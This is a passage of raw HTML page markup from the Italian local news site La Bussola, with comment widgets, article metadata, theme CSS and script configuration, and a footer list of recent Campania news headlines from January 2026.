<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2023-06-02T00:31:56+02:00"><meta itemprop="dateModified" content="2023-06-02T00:31:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature nella vasca da bagno"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-97737","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "25057";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8353";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" class="td-image-wrap " title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CROLLO-CASORIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti">Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:34:59+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" class="td-image-wrap " title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-Maurizio-Di-Costanzo-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo">Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:25:50+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" class="td-image-wrap " title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre">Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:14:02+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media 